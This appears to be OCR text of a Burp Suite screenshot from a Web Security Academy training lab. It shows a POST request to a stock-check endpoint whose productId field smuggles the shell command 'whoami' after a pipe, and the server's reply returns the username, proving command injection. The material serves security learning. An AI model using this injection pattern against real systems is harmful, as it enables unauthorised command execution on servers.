 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy.net
3 Cookie: session=8jXajv19uhx0MkiihN1m2klBL5vTf2Nw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac581f9c1e4f9b6fc067c96800af00d8.web-security-academy
.net
11 Content-Length: 30
12 Te: trailers
13 Connection: close
14
15 productId=1|whoami #&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-2fbIER
7